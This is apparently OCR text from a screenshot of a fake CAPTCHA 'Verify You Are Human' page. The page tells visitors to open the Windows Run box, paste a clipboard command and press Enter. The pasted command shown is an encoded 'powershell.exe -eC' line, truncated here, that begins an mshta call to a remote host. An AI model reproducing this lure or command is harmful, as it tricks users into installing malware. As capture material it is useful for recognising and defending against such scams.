 Verify You Are Human
ch3.dlvideosfre.click/human-verify-system.html
Verify You Are Human
Please verify that you are a human to continue.
I'm not a robot
Run
Type the name of a program, folder, document, or Internet
resource, and Windows will open it for you.
Open:
powershell.exe -eC bQBzAGgAdABhACAAaAB0AHQAc
OK
Cancel
Browse...
Verification
Steps
1. Press Windows
Button " " + R
2. Press CTRL + V
3. Press Enter